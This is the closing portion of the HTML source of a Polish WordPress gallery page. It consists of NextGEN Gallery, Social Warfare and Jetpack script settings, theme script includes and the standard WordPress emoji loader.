class=\"clear\"><\/div><\/div>","widget_setting_after_title":"<\/h3>","widget_setting_width":290,"widget_setting_height":217,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7af44be8113faa2e6130ea3f9aabd27a"};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a.wordpress_page_root = "https:\/\/www.put.org.pl\/galeria\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.35" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"\u0141 A D O W A N I E","msgClose":"Kliknij, by zamkn\u0105\u0107"};
//# sourceURL=ngg_lightbox_context-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.35" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.35" id="shutter-0-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.35" id="shutter-1-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"28","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.1" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.slicknav.min.js?ver=1.0.21" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/flickity.pkgd.min.js?ver=1.0.21" id="flickity-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.fitvids.js?ver=1.0.21" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/superfish.min.js?ver=1.0.21" id="superfish-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/retina.min.js?ver=1.0.21" id="retina-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/search_button.js?ver=1.0.21" id="search_button-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/tabs.js?ver=1.0.21" id="tabber-tabs-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/theia-sticky-sidebar.js?ver=1.0.21" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="indigo-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"","slideshow_speed":"3000"};
//# sourceURL=indigo-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/functions.js?ver=1.0.21" id="indigo-script-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1678116513" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
//# sourceURL=jetpack-lazy-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id="jetpack-lazy-images-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.put.org.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.put.org.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"> var swp_nonce = "952b59dd27";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.put.org.pl/wp-admin/admin-ajax.php"; var swp_post_id = "28";var swpClickTracking = false;</script><script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.7.2',blog:'147867234',post:'28',tz:'1',srv:'www.put.org.pl'} ]);
	_stq.push([ 'clickTrackerInit', '147867234', '28' ]);
</script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-30 18:20:45 -->